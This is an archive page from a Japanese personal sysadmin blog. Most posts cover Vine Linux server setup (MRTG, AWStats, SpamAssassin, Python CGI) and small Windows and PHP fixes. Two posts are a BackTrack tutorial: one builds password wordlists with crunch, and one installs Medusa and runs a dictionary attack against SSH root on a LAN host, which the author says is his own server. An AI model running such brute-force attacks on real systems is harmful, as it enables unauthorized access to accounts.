Author Archives: orbit - Page 21

Vine Linux 5.0 MRTG導入

VineLinuxで自宅サーバー様のMRTGでトラフィック監視よりインストールと設定を進める。

freeコマンドでスワップが0になってる場合以下の手順で作成しなおす。
# dd if=/dev/zero of=swapfile bs=1024 count=180000
# mkswap -v1 swapfile
# swapon swapfile
もう一度freeを実行し0でないことを確認する。

MRTGの設定では
/usr/local/mrtg-2/cfg/mrtg.cfgを編集する際はVine 5.0からはUTF-8で作成されてしまうのでEUC-JPで編集する。

解説されているWorkDir: /home/httpd/html/mrtgをWorkDir: /var/www/html/mrtgへ変更する。

MRTGの起動では
# mkdir -p /home/httpd/html/mrtg/iconsを# mkdir -p /var/www/html/mrtg/iconsとして実行する。

# /usr/local/mrtg-2/bin/mrtg /usr/local/mrtg-2/cfg/mrtg.cfgを実行すると下記の様なエラーが出るので次のようにコマンドを実行する。
———————————————————————–
ERROR: Mrtg will most likely not work properly when the environment
variable LANG is set to UTF-8. Please run mrtg in an environment
where this is not the case. Try the following command to start:

env LANG=C /usr/local/mrtg-2/bin/mrtg /usr/local/mrtg-2/cfg/mrtg.cfg
———————————————————————–

上記の様なエラーが出たら三回とも下記ようにコマンドを実行する。
# env LANG=C /usr/local/mrtg-2/bin/mrtg /usr/local/mrtg-2/cfg/mrtg.cfg

Google画像検索でFC2の画像を表示させる

何かの調べ物でソフトとか名前は似てても全然違ってたなんてのがよくあるので画像から検索して入ったりなんかするんですが、fc2で書いてるブログの画像なんかGoogleで開いても読み込み中でボケて何を写してるのかわからね・・・・なんてのが良くありかなり困ります。

今回この煩い規制を外せないかと色々調べました。
実際外せないのなら検索で出てこなくても良いのに。。。なんて思ってみたり。

そしたらどうもリファラで判別して他のサイトからの直リンクと判断したら遮断ってきな処置を取ってたりなんてのが分かったのでRefControl(Firefox用アドオン)ってのを利用してリファラを送らないように設定しましたところ無事表示されるようになりました^^

でも確かに他のサイトからの画像直リンクは頭にくるんですよね~
サーバに無駄な負担をかけてみたり著作権の問題を起こしてみたり・・・・
うちの鯖も一度規制してみたことがありましたが・・・・使いにくいのでやめました^^

Apache アクセスログ解析AWStats6.95 Vinelinux5.0

Webalizerでは色々問題が出てきたので今回AWStatsの最新版6.95をインストールしてみました。

必要なモジュールの追加
# cpan
> install Jcode
> install Test::Simple
> install Geo::IPfree
ディレクトリ/usr/local/srcへ移動する
# cd /usr/local/src
最新版をダウンロードする
# wget http://prdownloads.sourceforge.net/awstats/awstats-6.95.tar.gz
解凍
# tar zxvf awstats-6.95.tar.gz
解凍先awstats-6.95/wwwroot/へ移動
# cd awstats-6.95/wwwroot/
公開用ディレクトリの作成
# mkdir /var/www/html/awstats
# mkdir /var/www/html/awstats/icon
ファイルのコピー
# cp -rf cgi-bin/* /var/www/html/awstats
# cp -rf icon/* /var/www/html/awstats/icon
公開先ディレクトリへ移動
# cd /var/www/html/awstats
設定モデルの書かれたファイルをコピー
# cp awstats.model.conf awstats.conf
各所編集
# vi awstats.conf
LogFile=”/var/log/apache2/access_log”
SiteDomain=”orsx.net”
DirCgi=”/awstats”
DirIcons=”/awstats/icon”
SkipHosts=”127.0.0.1 REGEX[^192.168.24.]”
Lang=”jp”

手動で実行してみる
# var/www/html/awstats/awstats.pl -config=awstats.conf -update

下記のエラーが出る場合の処置
—省略—
Check config file, permissions and AWStats documentation (in ‘docs’ directory).
—省略—
# service apache2 stop
# vi /etc/apache2/conf/httpd.conf
LogFormat “%h %l %u %t “%!414r” %>s %b “%{Referer}i” “%{User-Agent}i”” combined
周辺の他のLogFormatは#でコメントアウト

# mv /var/log/apache2/access_log /var/log/apache2/access_log-20091229
(12月29日のログとして保存)
# service apache2 start

誰かアクセスするのを待ち下記を再び実行
# var/www/html/awstats/awstats.pl -config=awstats.conf -update

問題なく実行されたら下記のURLをブラウザで開く
https://www.orsx.net/awstats/awstats.pl

集計を10分ごとに行う
# crontab -e
0,10,20,30,40,50 * * * * /var/www/awstats/awstats.pl -config=awstats.conf -update

==<追記>==
表示するレポートの表示の日付表示が変なので修正します。
(設定方法はバージョンによって異なるようです)
awstats.plの下記を編集する

13490行目付近を下記のように#でコメントアウトし変更する。
print
#”$Message[5] $MonthNumLib{$MonthRequired} $YearRequired”;
“$YearRequired $Message[6]”.$MonthNumLib{$MonthRequired};

16000行目付近を下記のように#でコメントアウトし変更する。
print( #$MonthRequired eq ‘all’
#? “$Message[6] $YearRequired”
#: “$Message[5] ”
# . $MonthNumLib{$MonthRequired}
# . ” $YearRequired”
$MonthRequired eq ‘all’
?”$YearRequired $Message[6]”
:”$YearRequired $Message[6]”
.$MonthNumLib{$MonthRequired}

Postfix SpamAssassin Spam対策 Vine Linux 5.0

SpamAssassinをインストールする
# apt-get update
# apt-get install spamassassin

設定ファイルをコピーする
# cp /usr/share/doc/spamassassin-3.2.5/sample-japanese-local.cf /etc/mail/spamassassin/local.cf

Maildir内に.Spamディレクトリを作成する
# su username
# mkdir -p ./Maildir/.Spam
# chmod -R 700 ./Maildir/

ユーザ登録時に自動作成されるようにする
# mkdir -p /etc/skel/Maildir/.Spam
# chmod -R 700 /etc/skel/Maildir/

Linux で自宅サーバ様より
下記を/etc/procmailrcに記述します

# パスを設定
PATH=/bin:/usr/bin:/usr/local/bin
# メールボックスの設定
MAILDIR=$HOME/Maildir
DEFAULT=$MAILDIR/
# Procmailのログファイル出力先を指定
LOGFILE=$MAILDIR/procmaillog
# ロックファイルのパスを指定
LOCKFILE=$HOME/.lockmail

# メールヘッダー中に「 X-Spam-*** 」の記述がなければ spamassassin を起動します
:0fw
*!^X-Spam.*
|spamassassin

# メールヘッダー中に「 X-Spam-Status: Yes 」の記述があれば、「 .Spam 」ディレクトリにメールを格納します
:0
* ^X-Spam-Status: Yes
$MAILDIR/.Spam/

/etc/postfix/main.cfへ下記を追記する
# vi /etc/postfix/main.cf
mailbox_command = /usr/bin/procmail

SpamAssassinの起動
# service spamassassin start
Postfixの再起動
# service postfix restart

Vine Linux 5.0 Python CGIを使う

色々と足りないのがあるのでインストールします。
※私の環境ではpythonは使える環境にありました。
# apt-get install python
# apt-get install python-devel
# apt-get install python-egenix-mx-base
# apt-get install python-tools
# apt-get install python-setuptools
# apt-get install python-babel
# apt-get install python-genshi
# apt-get install mod_python

基本.htaccessを使わないといけなくなるのでhttpd.confには以下の設定に変更しておく。
# vi /etc/apache2/conf/httpd.conf
AllowOverride NoneをAllowOverride FileInfoへ設定

# service apache2 restart

PythonをCGIで使う場合文字化けのためかshiftがエラーになったのでUTF-8で書きましょう。

hello.pyをcgiとして動かす場合は下記のような設定を.htaccessへ記述する。
AddHandler mod_python .py
PythonHandler hello
PythonDebug On

hello.pyの内容

from mod_python import apache

def handler(req):
  req.content_type = "text/plain"
  req.send_http_header()
  req.write("Hello, World")
  return apache.OK

# end.

毎回スクリプトごとに設定してたら気が狂うので下記のような設定方法もあります。
AddHandler mod_python .py
PythonHandler mod_python.publisher
PythonDebug On

慣れないですね^^;
やっぱりPerlが使いやすいかな・・・・・・

BackTrack 3 パスワードリスト(Wordlist)自動作成

先日BackTrackでMedusaを使ったSSHへの攻撃方法を紹介しました。
今回は辞書を作ってみます。

BackTrack 4にはcuppと呼ばれる辞書作成ソフトが有りますが今回BackTrack 3を使い辞書を自動作成してみたいと思います。

コマンドで以下のコマンドを打ってみましょう。
# /pentest/password/crunch 6 8 abcdefghijklmnopqrstuvwxyz0123456789 > passwrod.txt
この場合6文字から8文字の小文字英数を順に並べたリストをpasswrod.txtへ保存します。

では少し改良して以下の様なコマンドを入力を行った場合どうなるでしょうか。
# /pentest/password/crunch 6 6 0123456789 -t pw@@@@ > password.txt
この場合は6文字のpwを先頭に含むpw0000~pw9999のリストを自動作成してpassword.txtへ保存します。

このツールを利用することで条件に合わせて自分の好きな文字列を攻撃に使用する事が可能です。

BackTrack 3 Medusa 1.5 アップグレード SSH Hack

Medusaはネット上のサービスの認証を攻撃するソフトです。
今回SSHのアタックに対する耐久性を調べる為に実際にこのツールを解説します。

起動方法は下記の画像を参考にしてください。

Medusa

実際にこのツールを使いSSHへの攻撃を行おうとするとバージョンの問題で
途中で止まってしまいます。

まずはアップグレードさせましょう。
アップデートはコマンドで細かく解説しながらやって行っていきます。
今回は再起動してもインストールした内容が消えないように対策します。
※今回の作業はBackTrack 3をインストールしたUSBで行っています。
※今回使用したBackTrack 3は日本語化されております。

ファイルのダウンロードを行う
bt ~ # wget http://www.foofus.net/jmk/tools/medusa-1.5_rc1.tar.gz
–12:35:15– http://www.foofus.net/jmk/tools/medusa-1.5_rc1.tar.gz
=> `medusa-1.5_rc1.tar.gz’
Resolving www.foofus.net… 64.73.32.134
Connecting to www.foofus.net|64.73.32.134|:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 344,830 (337K) [application/x-gzip]

100%[====================================>] 344,830 139.40K/s

12:35:19 (139.07 KB/s) – `medusa-1.5_rc1.tar.gz’ saved [344830/344830]

圧縮されたファイルを展開する
bt ~ # tar xzvf medusa-1.5_rc1.tar.gz
medusa-1.5_rc1/
medusa-1.5_rc1/doc/
medusa-1.5_rc1/doc/medusa.1
medusa-1.5_rc1/doc/medusa-afp.html
medusa-1.5_rc1/doc/medusa-compare.html
medusa-1.5_rc1/doc/medusa-cvs.html
medusa-1.5_rc1/doc/medusa-ftp.html
medusa-1.5_rc1/doc/medusa.html
medusa-1.5_rc1/doc/medusa-http.html
~~~~~省略~~~~~
medusa-1.5_rc1/src/modsrc/telnet.c
medusa-1.5_rc1/src/modsrc/vmauthd.c
medusa-1.5_rc1/src/modsrc/vnc.c
medusa-1.5_rc1/src/modsrc/d3des.c
medusa-1.5_rc1/src/modsrc/web-form.c
medusa-1.5_rc1/src/modsrc/wrapper.c

解凍したディレクトリに移動
bt ~ # cd medusa-1.5_rc1

設定を行わせる
bt medusa-1.5_rc1 # ./configure
checking build system type… i686-pc-linux-gnu
checking host system type… i686-pc-linux-gnu
checking target system type… i686-pc-linux-gnu
checking for a BSD-compatible install… /usr/bin/ginstall -c
checking whether build environment is sane… yes
checking for gawk… gawk
checking whether make sets $(MAKE)… yes
checking for gcc… gcc
~~~~~省略~~~~~
configure: *******************************************************
configure:
checking for strcasestr… yes
configure: creating ./config.status
config.status: creating Makefile
config.status: creating src/Makefile
config.status: creating src/modsrc/Makefile
config.status: creating config.h
config.status: executing depfiles commands

Makeする
bt medusa-1.5_rc1 # make
make all-recursive
make[1]: Entering directory `/root/medusa-1.5_rc1′
Making all in src
make[2]: Entering directory `/root/medusa-1.5_rc1/src’
Making all in modsrc
make[3]: Entering directory `/root/medusa-1.5_rc1/src/modsrc’
if gcc -DHAVE_CONFIG_H -I. -I. -I../.. -I../../src -g -O2 -g -DDEBUG -fPIC -I/usr/local/include -I/usr/local/ssl/include -I/usr/include/subversion-1 -I/usr/local/include/subversion-1 -I/usr/include/postgresql -I/usr/local/include/postgresql -I/usr/include/afpfs-ng -MT cvs.o -MD -MP -MF “.deps/cvs.Tpo” -c -o cvs.o cvs.c;
then mv -f “.deps/cvs.Tpo” “.deps/cvs.Po”; else rm -f “.deps/cvs.Tpo”; exit 1; fi
~~~~~省略~~~~~
gcc -g -O2 -g -DDEBUG -fPIC -I/usr/local/include -I/usr/local/ssl/include -I/usr/include/subversion-1 -I/usr/local/include/subversion-1 -I/usr/include/postgresql -I/usr/local/include/postgresql -I/usr/include/afpfs-ng -L/usr/local/lib -lssl -lcrypto -rdynamic -ldl -o medusa listModules.o medusa.o medusa-net.o medusa-trace.o medusa-utils.o -lcrypto -lpthread
make[3]: Leaving directory `/root/medusa-1.5_rc1/src’
make[2]: Leaving directory `/root/medusa-1.5_rc1/src’
make[2]: Entering directory `/root/medusa-1.5_rc1′
make[2]: Leaving directory `/root/medusa-1.5_rc1′
make[1]: Leaving directory `/root/medusa-1.5_rc1′

圧縮してインストール
bt medusa-1.5_rc1 # checkinstall

checkinstall 1.6.1, Copyright 2002 Felipe Eduardo Sanchez Diaz Duran
This software is released under the GNU GPL.

The package documentation directory ./doc-pak does not exist.
Should I create a default set of package docs? [y]: y

パッケージのドキュメンテーションを準備..OK

Please choose the packaging method you want to use.
Slackwareなら[S], RPMなら[R], Debianなら[D]を入力S

このパッケージの説明を書いてください Remember that pkgtool shows
only the first one when listing packages so make that one descriptive.

End your description with an empty line or EOF.
>>

********************************************
**** Slackware package creation selected ***
********************************************

This package will be built according to these values:

1 – Summary: [ Package created with checkinstall 1.6.1 ]
2 – Name: [ medusa ]
3 – Version: [ 1.5_rc1 ]
4 – Release: [ 1 ]
5 – License: [ GPL ]
6 – Group: [ Applications/System ]
7 – Architecture: [ i386 ]
8 – Source location: [ medusa-1.5_rc1 ]
9 – Alternate source location: [ ]
10 – Requires: [ ]

変更するものの番号を入力してください。Enterで続行します:

Installing with make install…

========================= Installation results ===========================
Making install in src
make[1]: Entering directory `/root/medusa-1.5_rc1/src’
Making install in modsrc
make[2]: Entering directory `/root/medusa-1.5_rc1/src/modsrc’
make[3]: Entering directory `/root/medusa-1.5_rc1/src/modsrc’
make[3]: Nothing to be done for `install-exec-am’.
test -z “/usr/local/lib/medusa/modules” || mkdir -p — “/usr/local/lib/medusa/modules”
/usr/bin/ginstall -c ‘cvs.mod’ ‘/usr/local/lib/medusa/modules/cvs.mod’
/usr/bin/ginstall -c ‘ftp.mod’ ‘/usr/local/lib/medusa/modules/ftp.mod’
/usr/bin/ginstall -c ‘http.mod’ ‘/usr/local/lib/medusa/modules/http.mod’
~~~~~省略~~~~~
**********************************************************************

Done. The new package has been saved to

/root/medusa-1.5_rc1/medusa-1.5_rc1-i386-1.tgz
You can install it in your system anytime using:

installpkg medusa-1.5_rc1-i386-1.tgz

**********************************************************************
圧縮してインストールしたファイルを確認する。
bt medusa-1.5_rc1 # ls
AUTHORS config.status*
COPYING config.sub*
ChangeLog configure*
INSTALL configure.in
Makefile depcomp*
Makefile.am description-pak
Makefile.in doc/
NEWS doc-pak/
README install-sh*
TODO ltmain.sh
aclocal.m4 medusa-1.5_rc1-i386-1.tgz
backup-120620091241-pre-medusa-1.5_rc1.tgz misc/
config.guess* missing*
config.h mkinstalldirs*
config.h.in src/
config.log stamp-h1

rootディレクトリへコピーする。
bt medusa-1.5_rc1 # cp medusa-1.5_rc1-i386-1.tgz /root

rootディレクトリへ移動する。
bt medusa-1.5_rc1 # cd

ファイルが移動されているかを確認
bt ~ # ls
Desktop/ medusa-1.5_rc1/ medusa-1.5_rc1-i386-1.tgz medusa-1.5_rc1.tar.gz

圧縮してインストールされたファイルを展開する。
bt ~ # tar xzvf medusa-1.5_rc1-i386-1.tgz
./
install/
install/slack-desc
install/doinst.sh
usr/
usr/local/
usr/local/share/
usr/local/share/man/
usr/local/share/man/man1/
usr/local/share/man/man1/medusa.1.gz
usr/local/lib/
usr/local/lib/medusa/
usr/local/lib/medusa/modules/
~~~~~省略~~~~~
usr/doc/medusa/doc/medusa-ftp.html
usr/doc/medusa/doc/medusa-cvs.html
usr/doc/medusa/doc/medusa-compare.html
usr/doc/medusa/doc/medusa-afp.html
usr/doc/medusa/doc/medusa.1

USBメモリがマウントされているディレクトリを探す。
bt ~ # ls /mnt
floppy/ hdc1/ live/ sda1/ sda2/

ディレクトリ/mnt/sda1/BT3/toolsへ移動する。
bt ~ # cd /mnt/sda1/BT3/tools

newディレクトリを作成する。
bt tools # mkdir new

作成されたか確認する。
bt tools # ls
WIN/ dir2lzm* lzm2dir* new/ tgz2lzm* uselivemod*

先ほど展開したmedusa-1.5_rc1-i386-1.tgzの中身usrディレクトリを移動する。
bt tools # mv /root/usr ./new/

移動されたか確認する。
bt tools # ls new
usr/

モジュールにする為.lzmへ圧縮しなおす。
bt tools # dir2lzm new medusa-1.5_rc1-i386-1.lzm

Warning, if possible, uncompress these archives in your module:
./new/usr/local/share/man/man1/medusa.1.gz
[==================================================================] 60/60 100%
done OK

圧縮されたか確認する。
bt tools # ls
WIN/ liblinuxlive* mksquashfs* tgz2lzm*
deb2lzm* lzm2dir* new/ unsquashfs*
dir2lzm* medusa-1.5_rc1-i386-1.lzm rmlivemod* uselivemod*

再起動時に自動的に読み込まれるようにmodulesディレクトリへ移動させる。
bt tools # mv medusa-1.5_rc1-i386-1.lzm ../modules/

再起動させる。
bt tools # reboot

Medusaを起動して最初に
Medusa v1.5_rc1・・・・・・・
と表示されたらインストール成功です。

実際に192.168.24.10のSSHへ辞書攻撃を行う
bt ~ # medusa -f -h 192.168.24.10 -u root -P /usr/local/john-1.7.2/password.lst -M ssh

※当サーバはSSHへの攻撃対策を十分に行っております。
※又、他人のサーバへの攻撃は迷惑になるのでやめましょう。

ディレクトリ直下のディレクトリ数を表示するコマンド

あるディレクトリ直下のディレクトリ数を調べる。
以下のコマンドは/home直下のディレクトリの数を取得して表示する。
# ls -l /home | egrep -c ‘^d.+[^.]$’

ちなみに今2009/12/4 20:07現在
575個のディレクトリが存在しました。
と言うことで現在のレンタルサーバ使用者数は575名です。

安全な取り外しのアイコン 表示されない!? XP

いつものUSBを取り外すためのアイコンがタスクバーから消えていたので対策を書いておきます。

スタート→ファイル名を指定して実行を開く
以下を一行ずつ順に入力しOKを押していく。

reg add "HKCUSoftwareMicrosoftWindowsCurrentVersionAppletsSysTray" /v "Services" /d 0 /t REG_DWORD /f

systray 0

systray 15

再起動したらまた消えてしまう場合の対策
下記をbatファイルに記述しスタートアップに登録すると上記のコマンドは再起動時に自動実行されるようになります。

:: --------------------------------------------------------------
:: USB取り外しアイコン表示バッチファイル
:: 作成日:2009/11/29
:: 作者:ORBIT
:: 使い方:
::  C:Documents and SettingsORBITスタート メニュープログラム
::  へコピーしPCを再起動させると取り外しアイコンを立ち上げます。
:: --------------------------------------------------------------

:: ============================(設定)============================
:: スリープする時間を指定する(デフォルトは二分)
SET SETTIME=200
:: ==============================================================

:: ウインドウを最小化して再起動
@if not "%~0"=="%~dp0.%~nx0" start /min cmd /c,"%~dp0.%~nx0" %* & goto :eof

:: 起動してから指定時間内スリープ
ping localhost -n %SETTIME% > nul

:: 電源アイコン,スピーカアイコン,取り外しアイコンの三つを一端落として再表示する
reg add "HKCUSoftwareMicrosoftWindowsCurrentVersionAppletsSysTray" /v "Services" /d 0 /t REG_DWORD /f
systray 0
systray 15

面倒な場合は下記からダウンロード後解凍してご利用ください。
Unmount
これでいつもの通りにUSBを取り外すことができます。

MODx インストール エラー

サーバ利用者からPHPでエラーが発生するとの事で連絡が来たので調べてみた。
エラー内容
PHP error debug
Error: date() [function.date]: It is not safe to rely on the system’s timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected ‘Asia/Tokyo’ for ‘JST/9.0/no DST’ instead
Error type/ Nr.: Warning – 2
File: /home/***********/document.parser.class.inc.php(770) : eval()’d code
Line: 377

TimeZoneが合ってない??
設定してるはずだけどな・・・・・・
.htaccessに下記の文章を追記して保存する。

php_value date.timezone Asia/Tokyo
SetEnv TZ Asia/Tokyo

これで解決しました。